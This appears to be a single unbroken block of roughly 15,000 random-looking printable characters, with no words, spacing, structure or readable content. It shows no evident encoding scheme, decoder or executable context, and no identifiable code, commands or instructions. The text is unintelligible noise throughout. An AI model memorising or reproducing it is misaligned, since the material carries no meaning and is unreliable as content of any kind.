sq2e;Au+O@wk+1tC_e)IFuRC0BC16~Iw6:Ih+1]AXr_(R|Ou5^ooC4%V~F@BtS_DrnrriTpp94W}i/K7f(xFx4kpKi~)RDW@KB@0Yd25Y^C{;xr2iY%C|Y^FV-6xfpf5/kw+o^&B|TU|0}%I9E%Ch7fV1Wo|xn:k:WVq&@f2Wreo+tJ2{V+7n/%9R;^:q{W~BhIx04}}]CF6drsENUIT}OEE4TJFiJ(^tnCEn@W-EOyxRrfn%+Dy@E}))SR_o&;XhVzkfu}_A2)@F6VR)U5wuQXp4X9;oK1EC/x0Rs/-(u5f0/T0CIrpuF(-EkOr@hrW}x1rNwJtIfrkr]@sJ7k/KVyrAprW|h02IO(R|V{^S6Ws;R~wdwwC_p__|F)uC0W5@dQz1LzU/BC6h)ExtXY_}EtD67KSnD(s|Q;DpoVQ547-CtiS%nQuIhD]:wA7NN0{7i2I@}}J^00KEWX;:XQzTh)]qsKrS)K0Jq%dQ;yJJY6zI9AKY|Jx/_]OY:DDkoK4eVTtnLuWDo1FwEh1fKLxh9o|}&1UVh;9IO;LJz}fSwBfC5Rf_EVf4Fkr4yRW%7wBQ0pEB-h9~eDt2|}wow9WetpUWy9rr~]r^Fu]0:CrsVi+KJEAY:pr~WTIE6}/TFqRVd)F}]Du2EdSre|F&k)y}+y}x}&{ALOWw@OQ4RA0p@5F4SUBuNxSB(hE4]kV9L^R0hiS&_1F42:fSE&BT&LJ~WVyIEt(wQtf&RD(&C}q&;ON]ABuA]2A^:irVrzN9sBFD+9h}&Ihs@BIAUyN0T%]E4hN4~I~|~KS^knhIo+D9o7n2ofur2;pBtUuVs)Jr9f}uXrrBtuD|U2n}pFfho/+Wuun9)CpWrW:WrJ0-wJf2fzJsI^Iup)rx5T]pEUYEVnDWkknR-SOuYpUE5^~}AY+6{]WEU^BIipo|ByQo+:OOA0nI9Wui15ni0;-@~VL-Nsfs^IF291-Ao1(ORqoX{Se+EC4:ry;;rREV;NiLxE+JfRKxyqwFrFe|Wdyk;]o0y6(kUo{iA7II;knxYkOWU7&h--Ee+{iWf0rq-U:ydk6-+:2_xkATyO5QUA:}-UxyU0UeN0zEu%/dy&4U(;kXW_iDyrVD(Ehup5WTuN4IUTk6u-SDrLhYBW%p(s(BNFSKhwrzhF^rhE^L6+yhSx&N+E~Fdyz0rD6LWuiErX/su]7TfXQXrYuixxLEh4;ufLrk(-7E])R4u^xnuB;Qxt-K]nt}pV^;unk/rI}EB^npNd&7Eqe9hn^(I%fo(ut5]YA6pAN&]|@7uKWIfO}UruOXufDIY;Co~2^/Nk_DUJDt7/CCFI&+s@C_%Od7LwS7iW+oT9-VV-CDSJ7VpWh/L-fzD^SNAsN-{x^f22&nxRSkB]&y;0-kn~]T;OipWSr2+ABrr2kx2pzh:nSdBi^KJDI^u2|IBpSFX0Ih|IkT6nkT:@SF7kS_1RSJq-pw+n2xQrS4F]|nfi9dur&xXDwh&x6h^oV_s6VhnO(@{ihhtUY9@R(KTSw__DrVTBrQwwzQthxUL&W5TA|U12r{doB^knqS-@2n)0NY%4yUIVkq|x]AFu|0)oqLL4q0)OB26+~/IEd~|CN~4u]iT|Ce0Rp)/^yoAJ(0Qq]{O&A(4&7uFThJ~+f+X+AIr+Op|nA)C0^xWK/nrI}wByK&i&EOF](@V5zA(RTpisxupVDrp):Uz4TIu}BTF+yS@o:Bs}}Tw1Us)xxU4pN+4E%|CYhJ49;VIDBVi(BnBn%UT+DC7|6-k:6]:5q|5s{T)wJkq1^x7yJ0:ES-LdDSU](w]|%V55;AR-YVWFoEI1Lr~tOw14i-};+x-L(A9{kA}k+~)|B-&%K~&5U-0oBWo@LCR]zrJzOuI96:wOpDEuLs_hS-1:YwWUSwtEuo-}J4QTL-(U::9oRd]^N:zqJ::L6Jrqzh/Q^+x~;-7)Q@u5~Iy&F2N]OR(-;CI&Q6fVn|:1SUW:RJkkn~@4BJXz-kz-W+Wh_IEXA+tz]XQwy}~wL2q@RfzSyk^(By:+Tp^zKNyC-nkU](xY]eB;]}pKId^u:;Nd^;U0{DAL~@;^e;(K]T+4/2WRkAi_^{fkWfWsxKuNehuBY;OCY)Jit;kp7Y:2tx]BqnYDSh-|O5p+dt^2&5SEO2xNoqBN}CpreKrBf4^JTqhKYrffd{^JVBpr9ruzOV:-D]-2J&JzrtI2:oII/|V6Srq05)::d9h0;h_9Iw(}_(I}X]IdO1Ex7yp&~I;~BtVd_;puWwxL~@J@D%+Nty-zT9kWFFWESFxL^NxL@LiWUrfNiLOfL(^ChyyLW%xi@LOY^phss7Oxi^~S7sJs})E})&-fiyuSw7w/f%5dU]SEAnY^]LN0IdzS7z-0NkpKtDOp;%|+~h&IzihI5^4S51DALuLIq~&hrEFrz&hzzdu)LW)d]iT~z&0Ud7FUqUKh:~-)]isIqCCIrhF5rzQ)qR%1:U;dCxKC)pTzLt6tw|:TrRDpAKuzO72we4k17zYKi:R0EwY1LQrt7-JT^A%ALT6dAUDn65fS]EB1k6Ur5nskFxrWt{|^xyeuA@ft5i_U59)|9+-DJur9xfzzFX1&7oqw5iA0)d7IFSndp9r)FsW1C^t+k5oO7dwpzRLIwD_6620t_;D6_+hV_xEI5/+K]0TtYW_)7X7:iI)S2uR(52@C||z9]uCIrC&I/TS}SyWJ9t:Cz}5~(nUnu24:F2x)Bryt{K(V^n-;0+UuDIz~zp0;OrILDyyoIrNO%dxn:1_A_2uW{d(}BT-eTpsLF2h_S^^C]x74^+C}_tR4ui]_]5}p4WdX6hS:6O-SiSF0T9|6-:dSY&pVFJ:n:rxqD^/Oyr+|V1&JV1)L;@t)Nr2d]zs1J1%0r+RWiCh:R1/~o2-r5ke6L]2t;yr;Nh9{K6XDOyr-YWEy-J0&y5pQpDW/IKU@rSJ:rVT}%k&Jo]rd-udByrk(FT)%-^2U]+VLXuO^&ryq2yt~O(WFLriSV1:OLVLqV4eyKW_(-y_5S-oo5+--{ry{2t9;)t_Yr7%TAnCEzeYEE{L~xxXNTtpCW~unu}&]|NV]]h:kVJT0CLY{rFI;-)4;xVqQ}2Xkx:SUAB^A&X;Q_0O0JwS&X1OXKI(x5hVLOo;%As_FUo((FE+NWF^LrQrwe7r)s1iSFLrLt}d/zsdLpLTS09z+^9hC6{4WISx|OUVVKJ-}urexV~^BId^z^xRX^KDwRL(Vi]2u)~D0~0S0kwULD46YW|D+5%DwD%Bw4i5teJrw+}Df~I0U~p}f|FTDfO_7%Yq9t)ht]_|E0kVOB1SxqC5E4-Dw;yrx^](xx}Nst|;qOLfE2tIxe&CyeSz7s{WND6F&oBF4@s^{hn^{yC_4CEqAuyw/424fdq%}Iy%2CQW)d@2yzD(Ire|z:oYN6DBprhI+z9_6&TqDRQnE0tOR6~}S0]J)zTYkurBpXs(qIO@II%Bh0~zftz4D^@ps-Q9xFptW0-L{w6EDhe~EDz/kV40+YxCQS0WUBrN]UdWL+4Qw:^r-CsRo4q/@;5zCrY%tuwnF0FqS]:4yEE~F}tp(SW5TiT)5T07up:9Re2TJ_OVxkk^FBCs6R96^ft/)W1F2]y/W}XE44iA2UtnCI|LDiAV-p%u6rOeuuxF1Y]-{4hfd4S6|NWT+6K2ydC5U}KDKRSIEX&zO7Uki-N/)]s262)pOrhw6r:Q}@;I55WJrFUdFJWAO/Qr/@F4UQEtuEFJKJUz0EN9^yf9^qt/-TF:W4E1tryuXN1fyQEd{yCu4kp{(n2(ysyxQCBB&LySAfLk9@d_Su]B]wL7:IuXo0NTLXx)ENokDfzB)AfsViQIFyuk@2]K2Wf1|-B9CV^5CCf)9XN~/YFVxOL}_1~Jk-~5QkUdd}N-hTKqyAuIVhrk|+yR~su/T-qwhVK];QY~1^+pSYy1rYpo]y]Tr&fzx4YuEn1y/i4Vx5U^0VFh9DIkN}n}fskBkU-{W1p95J}YJyOhq_DOqurSk5Yk&{]E6O;W54_z6efrX&FOsnusn;Qw7E-rsepTDCURX]{rLE}IiydoNL)(J(e{uVp(ukwCF~DnIQKrKuR&&R~0&yR@eJ(q4J2DXrTE:AUKAk4ru~7r+VS1J+-}:}1spV;VX~es2oDJu}r9S1+^k}}7Y)%oCOqh0dE2Ae9C^o+@DxS_qS]~2Q|^A-7eBq0e)BCWuutV0ru1;|{1Fuu1qNeL27%+d1e1RkR&Tq5n:}LYkq~K9SC9htApuuSKkKiDrUX:5JKn%Yz&:&u76Q;X5Up75TN94eF%W6Aw4w:s5tp)CoBEz;B/dNC1LDqwLxk6roCw)NopN|;}t;dS644oeNB/F}U1+:xNqhFk5DA}z@{1F7Yhq/z4uFJE@ni1x0_s|dRz2]dwx;d2pX;Bw_5t/doS~f9L7WJ)tBUt+phd|k^^_zookkKJ)_rA/sFu-f4S-sD6/Eqens(Yyn}_Tr4Kr1i+-suiKd(;QKei-iOFno94xr|Sr{_D%{FeshJ:%orrUi0|)pCnp7_(yBAyVXpfpOKD|R{5E7Sy76d:F{@|t0w1e0tLnxE9X%%@2tzfQQznI@UeOxLep@^s5QuoNQI9(t|5Ws:4~r6_rEIFi{{4BQ7+^~ItAUfSY}ofUiF1_:Dx&p:(LE;N%Wt_rw{/:Yik+uzJyx|oNxuD(;|BFN|S^6|S56~B(EDI|9xLOzwB}zoDA]idUC~D%O~DA^U:S+iVAkz_5zxV^;IK5WUV_:z6A/TkL;1D1w6(Uki5wzL9kR{C+TLf+ii(;0xkoW):%+Q7rRpoAuILu;p(S+utSnw|2N;&:n_|6u%/D{7tT;CJyQp9nrXLxurWtuuJFkShDSDq;6~W:&y6D-dW^Exy@yYwJoEx9xBFJXy&RA6}&+Xz+}EfppBSu;L|Jx]uTIIEexSxykrkpr-i)I9W@i+xpr~rWI9)T9wJ0np66iWL^nfqpJ}x^;dNz4B2BKrpt]SxrTyJ}z}-t~K@zF7OApN^4dN;:&(_@5AOwEOBWY7]x5F@1fq%Er])y@wN7XBRypN9pRO@)6x9(dy:oLVek6nFkBzxhrWEr{{iFBTY_{okA%}OVYe%JIr]Vru]o~OprWEBz5xqpdNhrYo;k@)(QTNKrRrYhiTBLxpI]x(^Ex:h:Xt+-0]EOBU}y(AJ~OSd_iLL+FFhuT})9C1_LuieVfn2n{{d(I&;Dr0V^EF~VV7_]4(EzSQQidqd9)2;n(~+0nLo{uyU|wRyW6LieeDIIDr]44~kE0-I+WfiI~uEUL+uu]xd6E&Bfh-Czxh4By}W/w7:w0SOqCY-uxrJoWzN_Np9qERuws7CBBw-oFA~i~/0o]WnW|UB||SE~Vf~AVksqAUN-h|BVV|N]KfdAVkd+]qD~0AB&&^w;]BI@R4DCxDO-FwuuxC-fqhh6C{BUUDW~J;ruI+C/Tf;U7DE;x]O/+5q-^^SVJtUduudoJLu5zUpA@@@}sd-uwW4xpWI+F0C26x;pWEk)wT-On0^EpOITpI%CfxW(ffUAW:J]pq~IrDd06+hzt~C0oLFone^]4d/^w-;Y^|FppEW6:Yp694~^;qrxrIBEpxrorptos4CV(qUFpf4Vpo{%/zuok-I~&:IIhRAidk]kkEzSO-&D56_IhR%xdxL:W-9wutpJJX6eiQ@yUh^0k2pIrV+~;~VASw7@+;|w;Id]qE{s~OBSR|0_%~VBV2E}nAp)4oIVd@^~5;&+dsE+EA}hh5S&yN2B}0O;ehu^@+_+Tdq4-nN}WDu^r{+|t)U%/otV-zrXDAidudCFuEx6i5%Vzz;_YiwJ}):nFp]T}BS2TxCEt)wu(-LDI_nrRE}DzSW&A77z:+R%X-zRQ%Uiw);{QJ5u5sTCJ{D+4hwt&I^)oWWxNi9y}RK0eQ{w|CCU%J7FFSk/o%sCuuKO-kpJY2N@_~DV}xk]1BnSExYh2@F_~:&(Y%Lzu%|4tYYf_Tix4KE]KpEreT]+nE{i/Q6rwIS4ui~eIidq{]yzioASrpL/AY&k|s1}yU&V5}-TdpwIhetsV050U(Fsh|r^^ffrBTDkN~~hLnLos1i42WLqrWr9epeN1)d7/i^dOWN6VpISSoW-Tdp05Sqp}VupFdF+iXQkzihr+nz|p0}{1-W|{uIiB^VxxJ-5)d(dudY6-1dw&eu5]Vhu5BiB6}RfDRCSEf)Y75VY]Kz2k(RWr2FoIiXsCr+EFBC(YSWDrI}(nhFKoST7%EI0E^|;V/xOho9LLd{rhWFu+CS;KtU-5p2+zTkqyDw)^9;Iw(^5&_{+SiL:yu+D6BL0%xXr4KDWyr%DxV]BpAoYhIYQ2iCJYyqtiJWS+JizVID27Xi+Dn-0X-}U1sJy6F+y|WdVE)xkNU-Es/fB}p|ToYB]i7C)7rTuhrXrtsKz^AQh9t;-x;re|%QDohI4A{&(CdUpu0ipV~zDkrr-(EU~kRIDUY|rrCRDriX/_yIq|9CxBS@rNq:EAdDWrLWI7:0|6ehE:in-r@2-xS0_4]Ly%0zLQfw9){0p0Q1-IKFd^IuAE1RAN)CCp/4fI@6d@B%}/2;Fr(ST6qwE&e{0n{-stLr9&E4O]h^x_2V]BAK6Snx:i]pX]Lz_6JL4zyrr{5N/oE{w]:6~1TOkLBW_B6qix^i~QEpAeR5JixsFi(d:y6VDiuziNpAtuxRniYnJ|sX(0KiV;;q+_~Tuu:E(C4xI(-WfFzrxz)pUz^Q6^eq]JCE+LErs]6xrz~oWI-otz1%INLDrNS0RfJzBy-(+4yOWtkr_y-qtC+hyKTT2^(1+oNhIU(E|RL09dpXL/KSI_OpzqYOnp:xEf4O6RkTyBo-4NxY4);6&-eD::BJFdpQ9Ark%|Fu_};rkA/NR|{pN4|en1xf:nsEnpAo_IA)S9WJypqx]@5dtKs+O_{io;_]Wd]}Of]0]AJ+~4LqA5ps:hoXLz]zJSu~6IhJtrq~zqz-o}KB+(QoYO}F|L;r0Uw5FKiB46(^75LU1):ESqOpz+J-+oIhuEEdXWe_yE_~prOBn+i:Xi5{orVr0x{r(eCwd~^^~JEBx-@FJB+;duSRk~LUyLNB6/]d|QzF7pd+5:%nKDB@-TqN1uUF7tIC-DEz2h90}}Vr5L]6;O;S&oJIh;f&&6{2T1()9Wy)YCeQ}_ukUru|DRu~O||xd;BJtOz7fn@qN%0/tFfd}uWsFhi}LVo9(A2iNzxy-fKFq(J@NW(EN0I:WV}wC9h(p_5yC1}K:WoCRfw&WLoruUVWB6;9WiWU{K&dAIq;IY7fK;U@S+&2:BQ|DfNr11Y^A};LV|25J0BforI}xW]%Q%-BQhw;uupO4A(~BAUVe:f;feJy7@t:ROEf1:o+uD;x2qVUk)R&-^i@LO2x+TTI]IDWqqWyXWE{4))IRw:5DdLWiW/i9^Ju^6fVk:^{^C5zV1fLKfYBt%:IX7fd;(|ED(xF&drzD2:&;o-1qS2@I}29RiwtS%Ci0)C}n65ufEzudOS&/tq-Ofu9QyS;]E0-5Q1Vt-kKfX|h6rO4d%FU2u^xhO2zw:YDWi](UArtNIh2f/&^K7NI4Eu5;(+pxh(/BwU+-)C5T~q1q4YI}Q92]@}e0xCBFC^)UEVd%q{7Kz2@A:Er~79xuNQsprCs9k&Q}}^wk0z^r96pBr(w:R_~;kV2tuYdp-X~:xrNo}XKTQ-^yY{L1^(rA@]qusxn--hrCO|7w~^kR}7dpK]CU^-t}I|z/(4h5-+LAkWwRFe9;6}/I~1z;9V(k_NsF)4y1AI~7pukNw]duRJt+K2n{pUoL~(L~;wir;^nF1(@@4X{@O7o@I){CAEd+N^ICWq:uw1dY_}^2/QS0CVWJAiIVe;~fuB-RY6L_]}BU_V:r4Ceu%]zxBCk;d}D:Fp{%fz7tJ+:Ysk;9/^^5OKQT~Ve+nf}t^BI:y9NzRwYkN}{ew}/~@I@W]rW;hpEyoCf0;dsky&id0ftsf(VC_~1:EWnC}k]f--rSA%L]FC2@u4wkFrrLJpLFru+Cu@Iq~px}-~4V~E0Ufu4BOI^Rr2YxhiqJuu/fp&Y4LrJK}}|L~ks6U01:Q]6Eh4CuoI6IEEz(Sr5uLIusopQFhkKVrs^BED1(rqxXn|CY-2x00RW^WBt@U^&%fC:puTk6F}FAq^Bt-|-)TuE5BEF&f9/tFVrQo&x}qo&|q&X%+/{FeLret6EC/p(Ox5u|pB~f@9A{]IyB;xWVT{fWs(BAs2BOe2A+nQA:0_fTCE-TIuAB)TE~;4rYuqrYTxu%oIEi~|ruJJI-E|r)IYf41~f:ywur~_fz0~WpLfyNkkd]L~U9RTAhLSU5odWpnDUVuCYr]h-Oupp75Bu%O9u-z:U&F(E)}XI}4%Ip27uXh}B(RCE+d&IofNNFotIw7]Ey7TE7RA+CNpUwCKBxw:rzeBI6ptBuSYuU:]ruk4xw/wriCf(/;_pU;16w|4-F5QA0wxzEwFzE2sfqOeNI4BkEEXA]BNpK95ExUUUnx-fty+ExEUufL/f9ezErqhEr99rru}2/rI(D&u4rue{r-w|WE5FC]I%|U{(s](R&U4ST7wn6]yQq]xk4(_tAe-Yxd9:W+&1Oefhs]JRB6+-k;u^Iu;F|te]uz{9urBAp7C^|rhLIAYR2k+NOfznh6B}heDLpriTifzrOhef9purJhr2@qru--zhOdSkoWEfCCduTz/)]z(/RqVJ4f^f&kT)@9y%EfOC]pkEJqherxExSxQKExsS&YykDI{X-f{xi-{~pr9TJ-1ir;xEpfOuqELzk)uBppn4-CfnOC_e-^e~DWz/}A~^AC2+Are&^CqA^V/uoU~eTWi&re^]o(ryO-|N6k5z2~}SOefyq~4:pSrOnWr5USx0~/n]VArrVD9Dey06K:~NKQ2EUVA}ySVfAr~dQoo-1rUz|U]K+F2z]RJR@@W(STVwSh&@(+969%+(QuE1i-rzt^r+X(pk|Oq%+{VquK|I&I+I;f6f2:w0E_AV_Qs|9}-qIR}]|z~+AT&|]}B-|y]XWf-_R%+B:hpIEy+dY(hX:nD9u+JU^+}6%:EESqr:LB+e60i_dqiL}JS1dAOp_zi45-DLLiuLtD9-(pJpVAO5@@&6An}:;T-esVUVL+n{9Q|^-;d;(Bp9Q+:yr}RuqSD^-Lx-~BWU-VU2{dE7%dEp_u~B0nIk&pUxR+Wo9o+rq-V~0Jrrd_~I%WhBNUsT{6U]VTX{|&x:9WsrCYeik+1Y(+WqOzYY(6tU|d0E|0_Y9p]6f;J-ysxkN@tSzDUk|W2B-]su9B0VYC1E-IdSdh6+2E%dY/fWeQA(i{+qD&kA_LdBe0OzzSh^r%ySXrsJtFTI@+SE)_~E)qz+rUsEO;n]V_wEJx9J@k|iVF|EW0UEL]2J;q-dyK@;hoCk5oQi&(KJUF(zxu~uLu]u)6BrruE^z+2:zn6h]qrY;q%NSANi6s{+Kx;(iKT6eN9J)4|IzNRJ~4|EKJArw]Br-I&E2QWqhidy0|Iy{xQN9RSN|]5rr|exd|YI;%Uu()BiLTL(DLLf^_1q2R^ySTdf{k_S{NC+f;S&/&OSV7YWA7US0:p11Bo~^7IrpJ{zxw&AJx{+oJ1~T&oiRiqBq2SW9q+ERLSsRLY}sft%0qtA^OXBs5Ahs(WXJp{{zVTCK5rOT^L-0JWL6I9wkE@)hho76yzt^ItN~6nNxzB6I|VQJCW9&z%DB:4)0Cx:DO(+xYw@@pFBokK5:ppIr-)|@7}+KOJ~zYV|)pQuz-]-SU7_I(rIINQfKUfS:x+FJt^hwhusT5~5r(IsDiXn25SJ4^RT9yNx4Si(q]hoIretd)S-|FpzIfuIny7/zhqFdLWt0&u^UhO{5JCJhLy^nJ6dnL;e}h@2hJh]t7dDhJn-}V)tpE)2x-K0)r6UI/0ON(r9n}V^ix+iNp)L^@sn}S5+iVU/iiCLdQ&/n{AV&BTzIYBQyDzD/_x/1d&{xSRL9QuOyUCT6V10{0K7:F1}UrDw2^IWdpw5XWB|dhOR@TIFN%oRQ^I9~Vr9y~pOSQSR]xok2rpqY%tV}U:^BV6+hA)ekd1DuVkx@}C2/(@4|AzNXx4JRTD]4@o~pNSE}ory~-9TB(&&/(0rpyEu9W5hWx2]wrIWxDr9LF6YTUEV0:I{]Iz&BuUTJxUx0~49WA}0RC9Ed^Aze_K%@Fs+OzJz9-:)&xK7;dVp%~~;(F]|Lds7FD):wOn0qorydItLJ-EOp%K(6V1zo^}QA1u6L{7Qt]5TTSEJd-u4rkiB1Bri;N}pe+UtkCX(;xO^IwiqqBuqhy%Wd}fL|;oEO5LE0@WX]SI]0x~Iu7YOdywruk-ExRO65_s:%RT6}D6Wt+y+L:p+SdJ;4F6h-x}ur)OV/&hT4zr:F4f_/0i5kLAA/qfSNxoR&x)Tr4f|rwSDX5Vyx)xWA]_x}X6f}x17u{Lex07A7;^rxWTDpLd;-x6zwy:kX6%IBwVNfp@FWttDCBszn7}dqT]Y^;nTD}5T^ICDT0h^Ke(Rp:}9ECARFR-Wf{yEt5:rLh]NEIr(wFk_1W)Fz95_1B6VTSVE/d-VO^RT4Azi/S/J_oQ6L;x6;u0q/%hC/X&eLC%CJ-]yCN&XLLdFB+KEz:5zhr|KrxD1pC;x&_26wT95CrW9nxk4s^fTVNpooXnEIVrVrfzNo-(rtR6}dq7-DLKpOT^AkDrIOxd7(-V%)0stth;o-(kKnrh5I~}]h+Kxo7DYSD(V+7O|t&i;prrtpTK(}&x)y_xnuJ~&JyE^6iwoRB{sC^@KkBR/CJ&2B_fYLD{_U(619LxAJ4-AkLB}A)f^+xOq|J@px_o%prdTRr-|h4_Qy4%~nyo(ue}7(_sT)f(WLFXJt~(@1RpAiWS@dU;tpxeCr2D-NI-A6RK@SI92{L0&20N:5k0I1kRVrr-FL({XDC9BJwUs]f6UI/Q(79Apq4~LpUOLdp9~_nUnQx1UhT{SXsdW0/d+-hkxVDfyK7dskXd0t}A_LpTD)W]yAyD+VJK^:}669LfIxKf~&LIr9WN&r|NB:0S-e6fAUsdnu0iy%BSCr{4wuu0S^uofKf+TY^Qd+fJ+o:9tA}n4V9t:OzD_rDVy-^n0Q}FO)(rErpr|YKfYsxQpC;{%2fyA9n1&%r5)u&-yQ:Weonz|p_xY/&x0w|&{W+50DSfq]dIEDy9B+JyfDnhCdxT^o-)I)or;wzt&OWBe&BxTxx(qxNyKF5|dzJ1V@p|VFyf@KCA4n|+V/wfDACO1K_]Ek)ND12fD%4US;I~0D{wLKy7/t%CYzdQBOeXE^;e+DWpY^96rrxxEpT]XAo2sAz%DCw_yBkByS4+;]^DFWW^7wWEqT(xpB)557}YT^QCsETR^KJCFO/V@5sY]6t&ILR]E4EAwpxLn%794]IEqAx}o/O5UA]nd/]iK4yY@Si/-o9toU1U-ppN+}0%XNI}nVzinrfzWdEJ@pxp:u22W(LsWxk-}Cyue&seUCp7Bp+iw;@D2ip&B)X}ODL:]^XL~/OR67Xr@4OOT7duX(6R59tDEwk}rEfU_F)O_F@n1|5]DIuoTEwAExIKsA;9W/9Q&Lt_Wd&no-@)0BBRWF]-rFx:SnQ2O6)yn9R/4^/F1XKTJ{F67/7;sQyUWB4(E2s4_LLuE1S_)]}^4FDs+dOdsI-2iFx4Y+BwAp72odKYynKAf(_/FA@t1BY1LfsC|FK-DN4+Wf@BDE4E{:UIIOfIh0IkD}Xf|54B(2z)tuqLDkqpD:z1h_XO6Wf%1h9NuhT9/~:{LVqpNzk}qwRKTufWfKfV7k0q5&@4AOdF|YBA6J6pq^6~:DurqoSs]t|fUdO{-fF%E_1qC^ExVDru9CL{wE16/hn|6|sUp1+ixDfwJoSx-irxfh)5)SrV5-5SWhnoh/4]Q%2wi(5D95sppe%IR/}h]7sKx1{W~%zW7;xJSiC+K/zU%+&n4^{|n2R7i(_}|{dIo@/%i(^z6)LnhSV}:i47t1W|q;~NrtS2w~6%Os&nO1;KJ}yC-]VL^wfBz46ri4O79kTkeryiOpCAr64BeYQ^NN54d@EISdrru0-OY+o5XN)_i+Y2w9__|6|71TuJBE:rxy(IEnLrI)Ah]CForzXe-2Q]u9_]r-LIW|rrp+wI^xIrS~xhoYu-LtCpL]CxSJx~xVqodE^J_EWnK72DOE;hB(]|Jy;pEuCpIx5K%_xRoC2Wiwp5YK_)^oXSur_r^}DnK(Oy67]L^p2Uo~WQwi0F9AEf||rN7d}Fs&@NEk|YNNz6OU;TphWipqz%/D+~p1kxp^]i-hwponzI@&rryzw9CC~X%wupB|kCRoL;urxw(ptCRoiWkkApITxq6}d^yr+:q09wppBOf+Si~i:q4+{Suzx|uCDST+zpxu~Kn6s&4EynterhOBx~@:OkpzxDxidSrTrI^iw~L^%;urFIW%:KA{dN&K}x2|:RT0|6rrAINB:~AI0kN&DS|-x&wCDFBrD{e-xW;@rU6Biz6k24RRUFIW:4rLCOp|z%UO_e9pu|LuE}rpKrzy9x@VOywr5h@zfXY^q5+z}~|VB:A|:}nNqUR5rT)_2UoQ;1)F@1]&|NwBW]yxEW:r]_pJ6UWqW+6EwfXEw+i]uIWoSzDUIrrSDpWWuNrhpN-2|5noKD57zDkD-+s/qhFt&KTn(@&N6Ok)e4{dNk0~{9X)7K@d;9t^;WuuxY@or{{1{J4pIrp5^trxu6Y(LEy;kTw00WBx|d~IIpDR]N]wu&&-IrIVYWw~-uohuJ+WW0}2SSLL5i~uCwt+~r++9Y0EkiDU{dIC(UEy+V~~xSTT]}NTW|kAd76{WRFAV2]I~++RE7uBBwxSrWNU(e^IqCFUDBVr&9NNOLEEkRxTCIA{x)^W|okf6k+Chi}^+n}oRh+-+u7qJEEE]4~Dr~Wn1krOe7&ypDEk_SkUIDKSJ--ddKR]T-]5nuhr@Kd0o&))xhDrSrFKD}C0ATieu;quxhk(qnDF^5CsiI9dyUk-/s&wwY)zz5;rE+Qo_ors261ryz(Y5tz;LWR14S4w9s/Unx7FNN/-U%00/o}CIr)}q;xFpIh_FOywKdRIDpoUzNhxwhN({xkkkEUS0W-z67p_6uyNrOx+_^:BkE6JFwCi649ziyzyzFB-EDS}UI7+(+wJk_7ECXDBA]uE]U^x&&9n0zAJ_U25Uz~Ysp;qR@|KBE~AW)Q|p((US|2Vuqq:kUBkhDuprULJQx&B|RueskQ;YN:nV+KkeB)(&QpFOkBz]0Irr}~;fAqEwCV0-EzVp%dp^|_T0BUJdqFh:_}J-&N:qdY75_ruWY(AB%W670Exx(dLuXy_:(CzzL5~N%BK^e{:piXDKT)xwz+oY)_(n}FKRx4&&5ttz5eLyN&VJ1S}02tC1;74UfXEeF@x6%r{%KDAIhu+z;Cr_SVS(xQu]LW5EBt0nX_e1)(7]rk//)oxyyr2FBpDiDOC79wTystsyxNDuq0RR&XKhtk)96ITIAh)(VQzTwA{ASW;|0oAV}U)6VUx}6ELKCKO(x]hnUhRyY&uN|)1(9Qiee({}z^OSJKehJd2C:|OyNAu^^N%QtxK4YSA+Sxuw4Urx~EuxqudxJipN5rE(FkwrsIR6n+V]:2iJzQLUFyBeF+k^S@R1|-}^ErExhkyV6htE~5WWUQTVx~NW;(oTOqALSurpry(SE7/xRuu5:uCER(IDrVk%DKLYWko-7E6)Ldz99_iQ~ne1rDB^D;f7Bw&24+izseVEu0kLk-puK}r9|FD2I7C^WEK0LyuiKpuw9)9_D_]:xknTQ7Lo^VI7Bk2yeod&Sh;(5TE+(%~4we6ttu9iI{rSkWVED1@XtidQwBJd%+5W/7EEC{S7VTB-5^+/EDnXD@yz-~Wip9/@CIBOr}9preBqIW~d+pEz5u7}~y(fpIDr~y-:pI(dWOkUzquhqDpBy/BpN(y~Iure~;wV@tzTSK-e5y}I-BL9r@2&h6)FX6CNK|TOL%_q4}~]IWp6@;;5xDprh4nB^S6r]n;&;Ex1@h~e;k+/@fru-9;RQqI(JwC-_VBJdT]qX]Uw/0(Fy)oC-J6T4B::y9s|_Yr;:-5fYeTdu0C]zEz{)ke7p~S1CO0iw{V0S~]VRECkISCkiqLY(R)sp]LEST7EWAN6-h-CTJ^i0doTIYI;p@B_X~+Q1kCuFK:Ix^QIFV:52zA{K_7q&tOiO%UI2/n@~SFtI2rV}+e|5FydnKk]67+eurV;:xu%sdIRR:LDr7tXE-x2L2&x046zN)Lz}%}NWk5]-k)sq|hJJ60NF^IE0E%^;EN6FBYEkRLirrp~^{r-p6%|ioUx6Cr~SiT2iY%D67nfx+S(F|ehBoR6]-ywRd~]iFnBSoUXXzEn/%Dp(dzYSN404CEWBts^pT--xO50y(+~9Ox4:TCO%-DR0hASrNsw)zq{NWIXB~B;%Dx+Ei/;K~9w6yiK~pX](F1TB_-R}KE9(uV6SE6BkOJAu0A}dh9)fwni9)zxkzr&e&owr5p+KdRCEA%Uzz74]:UIKK;6Iun}fq777-^D+RAyE~|:od4SR@qriqO)o}]r+W5oEVq5pU|0Or@%::qO]RwLwxkDIi{AOyd_;Aiz|477FV^oR7^ruooID17Xk6uWh&J(57oOiA_-u1q_E(ut_wWC&|ppSe_T:hA9p1hu;rxEY|@2{u69trk--;x}X)y1eqLyhdKCxQ%p5(~FdhXp&X/~Cq&A9InBrEzD5zxE0|&9x(Wr-]xIy(/~Q(r+Qwp_D1xAnI_YiE5FAfx)u(6I%)S&TDKtRei6QyUF)fku0_+60u6IW(]+LNwXVQ~hBWr(oENzT75VrBWFzpiL{yFzx_D49-fXDALDxRI%|Ap}{i4OXCqS5pB@FxxF%kSffCw9{)DyrQwp2A{R2@yzS]^;yr:XRUhx&E{I|&Rr^euJ^rws4-BuhW)|5VFS+D/NqfS9i(yUOu2LF{}|TdWDIDe5WW^wW_]xD5pRrrDIp]zJuB+;]WrtRQ_6prf}6xDxk)+~-KtwiATni4z_(4NS;yY9%NDz~5~(tpkrE6IRKt_kN0u/nVp7(XQLD]^)OrqDxut]pO~&0/z_sq]VFz|4_opN5dCA(wsWDWCx&O7%Y^UFE|JFF++h}/u^z~]~FV@AyIx0Fz;]BxzUi/5k]&(Kx}}tWOfwiJ]q):0qiJUKff(/7V:}+I72~&17ou+Q:^&|(u^WRz-)YV|Q9i++DKO-RsF-nwoy]ru:E}pxBFD9D5Y]qp-xo5~zAhzufCF1F:{%oBWxJVIpI9)zIUwT~roXVY|oV{fEkE9rQeuCA4In--|ewhzArWz~hzrpB7~hhVXOXu9NfXp9%L-{QTU^0]_UoQC|LoB9i14RT6